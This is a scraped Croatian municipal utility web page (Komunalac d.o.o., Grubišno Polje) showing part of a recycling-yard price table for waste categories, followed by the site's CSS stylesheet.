<td style="height: 72px; width: 72px; text-align: right;"><strong>0,05&nbsp;&nbsp;</strong></td>
<td style="height: 72px; width: 69px; text-align: right;">0,01&nbsp;&nbsp;</td>
<td style="height: 72px; width: 75px; text-align: right;">0,50&nbsp;&nbsp;</td>
<td style="height: 72px; width: 68px; text-align: right;"><strong>0,06&nbsp;&nbsp;</strong></td>
</tr>
<tr style="height: 90px;">
<td style="height: 90px; width: 43px;">7.</td>
<td style="height: 90px; width: 180.031px;" colspan="3">ELEKTRONSKI I ELEKTRONIČKI OTPAD &nbsp;(perilice rublja, posuđa, hladnjaci,tv, kućanski aparati i sl.)</td>
<td style="height: 90px; width: 88px;">kg</td>
<td style="height: 90px; width: 63.9688px; text-align: right;">0,05&nbsp;&nbsp;</td>
<td style="height: 90px; width: 72px; text-align: right;"><strong>0,01&nbsp;&nbsp;</strong></td>
<td style="height: 90px; width: 69px; text-align: right;">0,00&nbsp;&nbsp;</td>
<td style="height: 90px; width: 75px; text-align: right;">0,06&nbsp;&nbsp;</td>
<td style="height: 90px; width: 68px; text-align: right;"><strong>0,01&nbsp;&nbsp;</strong></td>
</tr>
<tr style="height: 36px;">
<td style="height: 36px; width: 43px;">8.</td>
<td style="height: 36px; width: 180.031px;" colspan="3">TEKSTILNI OTPAD (odjeća, obuća, tekstili)</td>
<td style="height: 36px; width: 88px;">kg</td>
<td style="height: 36px; width: 63.9688px; text-align: right;">4,00&nbsp;&nbsp;</td>
<td style="height: 36px; width: 72px; text-align: right;"><strong>0,53&nbsp;&nbsp;</strong></td>
<td style="height: 36px; width: 69px; text-align: right;">0,13&nbsp;&nbsp;</td>
<td style="height: 36px; width: 75px; text-align: right;">5,00&nbsp;&nbsp;</td>
<td style="height: 36px; width: 68px; text-align: right;"><strong>0,66&nbsp;&nbsp;</strong></td>
</tr>
<tr style="height: 18px;">
<td style="height: 18px; width: 43px;">9.</td>
<td style="height: 18px; width: 180.031px;" colspan="3">JESTIVA ULJA I MASTI</td>
<td style="height: 18px; width: 88px;">kg</td>
<td style="height: 18px; width: 63.9688px; text-align: right;">4,00&nbsp;&nbsp;</td>
<td style="height: 18px; width: 72px; text-align: right;"><strong>0,53&nbsp;&nbsp;</strong></td>
<td style="height: 18px; width: 69px; text-align: right;">0,13&nbsp;&nbsp;</td>
<td style="height: 18px; width: 75px; text-align: right;">5,00&nbsp;&nbsp;</td>
<td style="height: 18px; width: 68px; text-align: right;"><strong>0,66&nbsp;&nbsp;</strong></td>
</tr>
<tr style="height: 54px;">
<td style="height: 54px; width: 43px;">10.</td>
<td style="height: 54px; width: 180.031px;" colspan="3">IZOLACIJSKI MATERIJALI (stiropor, stirodur, i ostali slični neopasni otpad)</td>
<td style="height: 54px; width: 88px;">kg</td>
<td style="height: 54px; width: 63.9688px; text-align: right;">2,00&nbsp;&nbsp;</td>
<td style="height: 54px; width: 72px; text-align: right;"><strong>0,27&nbsp;&nbsp;</strong></td>
<td style="height: 54px; width: 69px; text-align: right;">0,07&nbsp;&nbsp;</td>
<td style="height: 54px; width: 75px; text-align: right;">2,50&nbsp;&nbsp;</td>
<td style="height: 54px; width: 68px; text-align: right;"><strong>0,34&nbsp;&nbsp;</strong></td>
</tr>
<tr style="height: 181px;">
<td style="height: 181px; width: 43px;">11.</td>
<td style="height: 181px; width: 180.031px;" colspan="3">OPASNI I PROBLEMATIČNI OTPAD (otapala,lužine, kiseline, pesticidi, fluorescentne cijevi, boje, tinte, smole, lakovi, deterdženti, lijekovi, baterije i akumulatori, toneri, zauljena ambalaža i ostalo)</td>
<td style="height: 181px; width: 88px;">kg</td>
<td style="height: 181px; width: 63.9688px; text-align: right;">20,00&nbsp;&nbsp;</td>
<td style="height: 181px; width: 72px; text-align: right;"><strong>2,65&nbsp;&nbsp;</strong></td>
<td style="height: 181px; width: 69px; text-align: right;">0,66&nbsp;&nbsp;</td>
<td style="height: 181px; width: 75px; text-align: right;">25,00&nbsp;&nbsp;</td>
<td style="height: 181px; width: 68px; text-align: right;"><strong>3,31&nbsp;&nbsp;</strong></td>
</tr>
<tr style="height: 72px;">
<td style="height: 72px; width: 43px;">12.</td>
<td style="height: 72px; width: 180.031px;" colspan="3">AUTO GUME (automobilske, kamionske, traktorske i sl.)</td>
<td style="height: 72px; width: 88px;">kg</td>
<td style="height: 72px; width: 63.9688px; text-align: right;">2,00&nbsp;&nbsp;</td>
<td style="height: 72px; width: 72px; text-align: right;"><strong>0,27&nbsp;&nbsp;</strong></td>
<td style="height: 72px; width: 69px; text-align: right;">0,07&nbsp;&nbsp;</td>
<td style="height: 72px; width: 75px; text-align: right;">2,50&nbsp;&nbsp;</td>
<td style="height: 72px; width: 68px; text-align: right;"><strong>0,34&nbsp;&nbsp;</strong></td>
</tr>
<tr style="height: 18px;">
<td style="height: 18px; width: 43px;">13.</td>
<td style="height: 18px; width: 180.031px;" colspan="3">GLOMAZNI OTPAD&nbsp;</td>
<td style="height: 18px; width: 88px;">kg</td>
<td style="height: 18px; width: 63.9688px; text-align: right;">2,50&nbsp;&nbsp;</td>
<td style="height: 18px; width: 72px; text-align: right;"><strong>0,33&nbsp;&nbsp;</strong></td>
<td style="height: 18px; width: 69px; text-align: right;">0,08&nbsp;&nbsp;</td>
<td style="height: 18px; width: 75px; text-align: right;">3,13&nbsp;&nbsp;</td>
<td style="height: 18px; width: 68px; text-align: right;"><strong>0,41&nbsp;&nbsp;</strong></td>
</tr>
<tr style="height: 54px;">
<td style="height: 54px; width: 43px;">14.</td>
<td style="height: 54px; width: 180.031px;" colspan="3">GRAĐEVINSKI OTPAD (cigla, beton, crijep, keramika, &scaron;uta i sl.)</td>
<td style="height: 54px; width: 88px;">kg</td>
<td style="height: 54px; width: 63.9688px; text-align: right;">3,00&nbsp;&nbsp;</td>
<td style="height: 54px; width: 72px; text-align: right;"><strong>0,40&nbsp;&nbsp;</strong></td>
<td style="height: 54px; width: 69px; text-align: right;">0,10&nbsp;&nbsp;</td>
<td style="height: 54px; width: 75px; text-align: right;">3,75&nbsp;&nbsp;</td>
<td style="height: 54px; width: 68px; text-align: right;"><strong>0,50&nbsp;&nbsp;</strong></td>
</tr>
<tr style="height: 36px;">
<td style="height: 36px; width: 43px;">15.</td>
<td style="height: 36px; width: 180.031px;" colspan="3">GRAĐEVINSKI OTPAD KOJI SADRŽI AZBEST</td>
<td style="height: 36px; width: 88px;">kg</td>
<td style="height: 36px; width: 63.9688px; text-align: right;">6,00&nbsp;&nbsp;</td>
<td style="height: 36px; width: 72px; text-align: right;"><strong>0,80&nbsp;&nbsp;</strong></td>
<td style="height: 36px; width: 69px; text-align: right;">0,20&nbsp;&nbsp;</td>
<td style="height: 36px; width: 75px; text-align: right;">7,50&nbsp;&nbsp;</td>
<td style="height: 36px; width: 68px; text-align: right;"><strong>1,00&nbsp;&nbsp;</strong></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">&nbsp;</p>
			</div>
	

			<a href="/ieNews/media/2490-CJENIK%20posebnih%20usluga%202026.pdf" class="IN_ArticlePicture" style="display:block;"><img src="/ieNews/images/i_file_pdf.png" alt="" style="margin:0 10px;vertical-align:middle;">CJENIK posebnih usluga 2026.pdf</a><a href="/ieNews/media/2491-363-Reciklazno%20tablica%20dozvoljenih%20kolicina%20sa%20cijenikom%20dodatnih.pdf" class="IN_ArticlePicture" style="display:block;"><img src="/ieNews/images/i_file_pdf.png" alt="" style="margin:0 10px;vertical-align:middle;">363-Reciklazno tablica dozvoljenih kolicina sa cijenikom dodatnih.pdf</a>
	</div>
	<div class="col-md-4 noprint"> 
		
		<h2>Podijelite</h2>
	<div class="IN_ArticleShare" style="font-size:30px;">
		<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww%2Ekomunalac%2Dgp%2Ehr%2Fkomunalac%2Freciklazno%2Ddvoriste%2F108%2F" title="Facebook">
			<img src="/design/i-facebook.png" style="width:32px;vertical-align:baseline;" alt="Facebook"></a>
		<a href="https://twitter.com/home?status=https%3A%2F%2Fwww%2Ekomunalac%2Dgp%2Ehr%2Fkomunalac%2Freciklazno%2Ddvoriste%2F108%2F" title="Twitter">
			<img src="/design/i-twitter.png" style="width:32px;vertical-align:baseline;" alt="Twitter"></a>
		<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww%2Ekomunalac%2Dgp%2Ehr%2Fkomunalac%2Freciklazno%2Ddvoriste%2F108%2F" title="Google+">
			<img src="/design/i-google.png" style="width:32px;vertical-align:baseline;" alt="Google+"></a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww%2Ekomunalac%2Dgp%2Ehr%2Fkomunalac%2Freciklazno%2Ddvoriste%2F108%2F&amp;title=Recikla%C5%BEno+dvori%C5%A1te" title="LinkedIn">
			<img src="/design/i-linkedin.png" style="width:32px;vertical-align:baseline;" alt="LinkedIn"></a>
		&nbsp; &nbsp; 
		<a title="Pošalji prijatelju" href="/ieNews/mail.asp?ID=108" rel="nofollow" style="color:#090;">
			<span class="glyphicon glyphicon-envelope" aria-hidden="true" style="vertical-align:top;"></span></a>
		<a title="Ispiši" href="javascript:window.print();" rel="nofollow" style="color:#777;">
			<span class="glyphicon glyphicon-print" aria-hidden="true" style="vertical-align:top;"></span></a>
	</div>
<br>
		<div style="line-height:140%;">
		<h2>Komunalac</h2>	<a href="/komunalac/cjenik-odvoza-otpada/23/" title="13.1.2026. 8:00:50">Cjenik odvoza otpada</a><hr style="margin:10px 0;">	<a href="/komunalac/pripravnost/37/" title="20.11.2025. 7:06:48">Pripravnost</a><hr style="margin:10px 0;">	<a href="/komunalac/zbrinjavanje-otpada/8/" title="20.8.2025. 7:15:03">Zbrinjavanje otpada</a><hr style="margin:10px 0;">	<a href="/komunalac/raspored-odvoza-komunalnog-otpada/48/" title="24.4.2025. 11:34:04">Raspored odvoza komunalnog otpada</a><hr style="margin:10px 0;">	<a href="/komunalac/cjenik-pogrebnih-usluga/22/" title="7.3.2025. 9:08:05">Cjenik pogrebnih usluga</a><hr style="margin:10px 0;">	<a href="/komunalac/cjenik-ostalih-usluga/38/" title="8.1.2025. 11:09:09">Cjenik ostalih usluga</a><hr style="margin:10px 0;">	<a href="/komunalac/prigovori-i-reklamacije/122/" title="20.9.2024. 21:56:06">Prigovori i reklamacije</a><hr style="margin:10px 0;">	<a href="/komunalac/dimnjacarske-usluge/46/" title="13.3.2024. 8:13:55">Dimnjačarske usluge</a><hr style="margin:10px 0;">	<a href="/komunalac/cjenik-dimnjacarskih-usluga/66/" title="13.3.2024. 7:50:26">Cjenik dimnjačarskih usluga</a><hr style="margin:10px 0;">	<a href="/komunalac/cjenik-grobnih-naknada/25/" title="12.3.2024. 8:40:06">Cjenik grobnih naknada</a><hr style="margin:10px 0;">
		</div>
	</div>
  </div>


</div><!-- /.container content -->


	<footer>
		<div class="container">
		<div class="row hpadding">

			<div class="col-md-4 col-sm-4">
				<h3>Komunalac d.o.o.</h3>
				<span class="glyphicon glyphicon-map-marker" aria-hidden="true"></span> Ivana Nepomuka Jemeršića 37 c<br>
				&nbsp; &nbsp; &nbsp;43290 Grubišno Polje<br><br>
				<span class="glyphicon glyphicon-earphone" aria-hidden="true"></span> 043 485 006 <br><br>
				<span class="glyphicon glyphicon-envelope" aria-hidden="true"></span> <script>startMailer('akomunalac6a','lbj.t-com.hrt');</script>

			</div>
			<div class="col-md-4 col-sm-4">
				<h3>VODNE USLUGE d.o.o. Bjelovar</h3>
				Podružnica Grubišno Polje<br><br>
				<span class="glyphicon glyphicon-globe" aria-hidden="true"></span> &nbsp; <a href="http://vodneusluge-bj.hr/">vodneusluge-bj.hr</a>
			</div>

			<div class="col-md-4 col-sm-4">
				<h3>Pratite nas</h3>
				<a href="https://www.facebook.com/komunalacgp/"><img src="/design/i-facebook.png" alt="na Facebooku" style="width:24px;height:24px;margin-right:10px;vertical-align:middle;">Facebook</a>
				<br><br><br>
				<a href="/komunalac/izjava-o-pristupacnosti/76/">Izjava o pristupačnosti</a>
			</div>
			

		</div>
		
		<div class="row hpadding" style="border-top:1px solid #B9BFE4;">
			<div class="col-sm-12 text-right">
				<small>webdesign: <a href="https://www.ie-centar.hr/" title="Informatičko-edukacijski centar"><b>ie</b>-centar</a></small>
			</div>
		</div>
	</div>
	</footer>

	<div class="container-fluid" id="cookieLaw">
		<div class="container">
			Ove mre&zcaron;ne stranice koriste kola&ccaron;i&cacute;e kako bismo vam pru&zcaron;ili bolje korisni&ccaron;ko iskustvo.
			Za vi&scaron;e informacija o kori&scaron;tenju kola&ccaron;i&cacute;a na ovim stranicama, <a href="/hr/cookies/">kliknite ovdje</a>. Nastavkom pregleda web stranice sla&zcaron;ete se sa kori&scaron;tenjem kola&ccaron;i&cacute;a. 
			<br>
			<div class="col-xs-6">
				<a href="/hr/cookies/settings/" class="btn btn-link" role="button">Uredi postavke</a>
			</div>
			<div class="col-xs-6">
				<input type="button" class="cookieOK btn btn-primary pull-right" value="Sla&zcaron;em se">
			</div>
		</div>
	</div>


<script src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.7/js/bootstrap.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.7/js/jquery.fancybox.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/4.0.0/lazysizes.min.js"></script>
<script>
	window.lazySizesConfig = {
		addClasses: true
	};
	$(document).ready(function(){
		$("head").append($("<link rel='stylesheet' href='/design/print.css' type='text/css' media='print' />"));
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.komunalac-gp.hr/design/style1.min.css
body_size: 9692
content:
BODY{/*font-family:Nunito,sans-serif;font-size:17px;font-weight:300;line-height:160%;color:#666;*/}
H1, H2, H3, H4, H1 A, H2 A, H3 A, H4 A, H5 A{color:#373535;font-weight:700;font-family:'Open Sans Condensed', sans-serif;}
H1{font-size:48px;font-size:3.4em}
H2{font-size:30px;font-size:2.1em}
H3, H3 A{font-size:20px;font-size:1.4em;font-weight:300;}
H4, H4 A{font-size:20px;font-size:1.4em;font-weight:bold;}
H5, H5 A{font-size:20px;font-size:1.4em;font-weight:300;}
a, a:hover{text-decoration:none;color:#3F51B5;}
H1 a:hover, H2 a:hover, H3 a:hover, H4 a:hover{color:#3F51B5;text-decoration:none;}
HEADER.topmenu{background-color:transparent;padding:0;color:#888;}
FOOTER{line-height:140%;background-color:#3F51B5;color:#DFE0F1;padding-top:15px;}
FOOTER a{color:#fff;}
FOOTER a:hover{color:#fff;text-decoration:none;}
FOOTER H3{color:#fff;font-size:18px;font-weight:300;}
FOOTER H3 A {color:#fff;}
.content{background:#fff;/*border-left:1px solid #ccc;border-right:1px solid #ccc;*/}
ARTICLE HEADER{margin:0px 0;color:#777;}
ARTICLE{margin:12px 0;}
ARTICLE div{color:#666;}
.ieBox{padding:30px 20px 10px 20px;font-size:24px;}
.ieBox .glyphicon{font-size:90px;color:#ddd;}
.ieBox H3{font-size:54px;color:#373535;margin:0;}
.IN_ArticleText{margin:30px 0}
.IN_ArticleText IMG, .IN_ArticleText IFRAME{width:100%;max-width:750px;margin:10px 0;}
.IN_ArticlePicture{border:1px solid #ddd;margin:5px;}
.IN_ArticleCoverPicture{width:100%;}
.IN_ArticleGray{color:#6B6B6B;}
.IN_ArticleGray a{color:#333;}
.IN_ArticleGray .glyphicon{color:#6B6B6B;}
.IN_SumBox{margin-top:30px;}
.IN_SumBox H2{margin-top:0;}
IFRAME.map{width:100%;height:400px;border:0;margin:0;overflow:hidden;}
IFRAME.video{width:100%;}
TABLE P{margin-bottom:0;}
.table>tbody>tr>td, .table>thead>tr>th{vertical-align:middle;}
.table TH{background-color:#2C682A;color:#fff;}
TD{border: 1px solid #ddd;}

.lazyloaded{opacity:1;transition:all 1s;}
.lazywrapper{padding-top:18%;height:0;position:relative;}						/* fiksni omjer slike 60% -> 1.666 */
.lazywrapper DIV{position:absolute;top:0;bottom:0;overflow:hidden;}
.lazywrapper DIV img{transition:all 2s ease;}
.lazywrapper DIV:hover img{transform:scale(1.05);}

/* topmenu */
	.navbar{/*background-color:#3F51B5;*/border:0;margin-top:5px;margin-bottom:0;font-family:'Open Sans Condensed',sans-serif;}
	.navbar li a{color:#323232;font-weight:600;font-size:16px;}
/* 1st */
	/*.navbar-default .navbar-nav>li>a{color:#fff;}*/
	.navbar .navbar-nav>.open>a, .navbar .navbar-nav>.open>a:focus, .navbar .navbar-nav>.open>a:hover, .navbar .navbar-nav>li>a:hover{color:#2C682A;/*background-color:#3F51B5;*/transition:all 500ms;}
	.navbar-nav>li>a{color:#2C682A;}
/* 2nd */
	/*.dropdown-menu{background-color:#2C682A;}*/
	.dropdown-menu li a{font-size:15px;font-weight:300;color:#323232;}
	.dropdown-menu li a:hover{color:#2C682A;/*background-color:#3F51B5;*/transition:all 400ms;}
/* hamburger */
    .navbar-toggle{margin-top:8px;}
	.navbar-toggle .icon-bar{background-color:#000;}
	.navbar-toggle:hover{/*background-color:#2C682A;*/}
	.navbar-toggle:hover .icon-bar{background-color:#000;}
.logo img{max-height:50px;width:auto;margin:5px 0;}
		
	
	
.hpadding{padding:1% 1%;}

.dokumenti{border:1px solid #eee;background-color:#ffffff;padding:5px 20px;margin:2px;}
.dokumenti IMG{height:32px;width:32px;border:0;}
.dokumenti .col-xs-2{text-align:center;}
.dokumenti .col-xs-10{padding-top:7px;}
#cookieLaw{position:fixed;z-index:999;background-color:rgba(0,0,0,0.8);border:0;bottom:0;padding:20px;color:#ccc;display:none;font-size:15px;width:100%;}
#cookieLaw a{color:#fff;text-decoration:underline;}
#cookieLaw a:hover{color:#fff;}
/*
#cookieLaw input[type="button"]{display:block;margin-top:8px;border:0;background-color:#3F51B5;color:#FFFFFF;font-size:13px;padding:6px 24px;}
#cookieLaw input[type="button"]:hover{background-color:#CB4B58;}
*/

/* menu hover open */
@media (min-width: 979px) {ul.nav li.dropdown:hover > ul.dropdown-menu {display: block;}}



/* komunalac */
.table-condensed>tbody>tr>td, .table-condensed>tbody>tr>th, .table-condensed>tfoot>tr>td, .table-condensed>tfoot>tr>th, .table-condensed>thead>tr>td, .table-condensed>thead>tr>th {
    padding: 3px;
}
/* end komunalac */


.btn-transparent{color:#fff;border-color:#fff;}
.btn-transparent:hover{color:#3F51B5;background-color:#fff;border-color:#fff;}
.btn-white{color:#000;border-color:#fff;background-color:#fff;}
.btn-white:hover{color:#111;background-color:#eee;border-color:#fff;}
.btn-primary{background-color:#3F51B5;border-color:#3547AB;}
.btn-primary:hover{background-color:#3547AB;}


.carousel H1{font-size:72px;font-size:5em;color:#fff;line-height:120%;margin:20px;font-weight:900;text-shadow: 0px 0px 7px rgba(0,0,0,1), 0px 0px 10px rgba(0,0,0,1), 0px 0px 20px rgba(0,0,0,1);font-family:'Open Sans Condensed',sans-serif;}
.carousel H2,.carousel H3{font-size:32px;font-size:2.1em;color:#fff;line-height:120%;margin:20px;font-weight:300;text-shadow: 0px 0px 7px rgba(0,0,0,1), 0px 0px 10px rgba(0,0,0,1), 0px 0px 20px rgba(0,0,0,1);font-family:'Open Sans Condensed',sans-serif;}
.carousel div.item{height:500px;background-position:top center;background-size:cover;background-repeat:no-repeat;}
.carousel-caption{right:5%;left:5%;text-shadow:4px 4px 14px rgba(0,0,0,.9);}
.carousel-control{width:5%;}

.carousel-control{width:5%;}
.hpadding{padding:1% 2%;}
@media (max-width:767px)/* samo XS */{
	.carousel H1{font-size:24px;font-size:1.6em;margin:5px 10px;}
	.carousel H2,.carousel H3{font-size:18px;font-size:1.2em;margin:0px 10px;}
	.carousel .btn{font-size:12px;margin:10px;padding:5px 10px}
	.carousel-caption{padding:5px 0;/*right:40%*/}
	.hpadding{padding:0%}
	.carousel div.item{height:300px;}
	H1{font-size:30px;}
	H2{font-size:22px;}
	.IN_ArticleText IMG{width:calc(100% + 30px);margin-left:-15px;}
}



.carousel-control.left,.carousel-control.right{background-image:none;}

.carousel-fade .carousel-inner .item {
  -webkit-transition-property: opacity;
  transition-property: opacity;
}
.carousel-fade .carousel-inner .item, .carousel-fade .carousel-inner .active.left, .carousel-fade .carousel-inner .active.right {opacity: 0;}
.carousel-fade .carousel-inner .active, .carousel-fade .carousel-inner .next.left, .carousel-fade .carousel-inner .prev.right {opacity: 1;}
.carousel-fade .carousel-inner .next, .carousel-fade .carousel-inner .prev, .carousel-fade .carousel-inner .active.left, .carousel-fade .carousel-inner .active.right {
  left: 0;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}
.carousel-fade .carousel-control {z-index: 2;}

/*
.carousel-fade .carousel-inner .item .carousel-caption {opacity:0;transform: translateY(-100px)}
.carousel-fade .carousel-inner .active .carousel-caption {opacity:1;transform:translateY(0px);transition:all 2700ms;}
*/

.carousel-fade .carousel-inner .item .carousel-caption H1,
.carousel-fade .carousel-inner .item .carousel-caption H2{opacity:0;transform: translateY(-100px)}
.carousel-fade .carousel-inner .item .carousel-caption A{opacity:0;transform: translateY(3500px)}
.carousel-fade .carousel-inner .item .carousel-caption IMG{opacity:0;transform: scale(2)}

.carousel-fade .carousel-inner .active .carousel-caption H1{opacity:1;transform:translateY(0px);transition:all 1700ms;}
.carousel-fade .carousel-inner .active .carousel-caption H2{opacity:1;transform:translateY(0px);transition:all 500ms;}
.carousel-fade .carousel-inner .active .carousel-caption A{opacity:1;transform:translateY(0px);transition:all 3000ms;}
.carousel-fade .carousel-inner .active .carousel-caption IMG{opacity:1;transform:scale(1);transition:all 2000ms;}






BODY.wa-tag-show DIV.wa-menu{right:0px;transition:all 1000ms;}
DIV.wa-menu{position:fixed;z-index:5;top:120px;right:-250px;transition:all 1000ms;}
.wa-menu{line-height:220%;font-size:16px}
.wa-menu H4{margin-top:0}
.wa-menu A{color:#000}
.wa-menu .wa-tag{background-color:red;padding:8px;width:50px;height:50px;color:white;float:left}
.wa-menu UL{list-style-type:none;padding:0;margin:0}
.wa-menu SVG{height:0.9em;width:0.9em}
.wa-tag SVG{height:2.2em;width:2.2em}

BODY.wa-darkmode{background-color:#121212;color:#ccc}
BODY.wa-darkmode H2, BODY.wa-darkmode H2 A{color:#ddd}
/* BODY.darkmode FOOTER{background-color:#511B07;color:#F1BA07}
BODY.darkmode FOOTER H4{color:#ddd}
BODY.darkmode FOOTER A{color:#fff}
BODY.darkmode .ieBox{background-color:#511B07}
BODY.darkmode .ieBox A{color:#fff} */
BODY.wa-darkmode .content{background-color:#121212}
BODY.wa-darkmode H4, BODY.wa-darkmode H4 A{color:#ddd}

BODY.wa-contrast{background-color:#fff;color:#000}
BODY.wa-contrast A{color:blue}
BODY.wa-contrast FOOTER{background-color:#fff;color:#000}
BODY.wa-contrast FOOTER H3{color:#000}
BODY.wa-contrast .content{background-color:#fff;color:#000}
BODY.wa-contrast H3, BODY.wa-contrast H3 A{color:#000}
BODY.wa-contrast ARTICLE div {color:#000;}
BODY.wa-contrast .navbar {background-color:#fff;color:#000}
BODY.wa-contrast .navbar LI A{color:#fff;}
BODY.wa-contrast .dropdown-menu li a{color:#000;}


BODY.wa-fontfamily{font-family:Verdana,sans-serif;}
BODY.wa-fontfamily H1, BODY.wa-fontfamily H2, BODY.wa-fontfamily H3, BODY.wa-fontfamily H4{font-family:Verdana,sans-serif;}
BODY.wa-fontfamily .navbar, BODY.wa-fontfamily .carousel H1, BODY.wa-fontfamily .carousel H2{font-family:Verdana,sans-serif;}
BODY.wa-lineheight{line-height:200%}
BODY.wa-letterspacing{letter-spacing:2px;}
BODY.wa-linkenhance A{text-decoration: underline;text-decoration-style: double;text-decoration-color: blue;}
BODY.wa-fontsize{font-size:160% !important}
/*
BODY.wa-fontsize, BODY.wa-fontsize H1, BODY.wa-fontsize H2, BODY.wa-fontsize H3, BODY.wa-fontsize H4{font-size:130% !important}
*/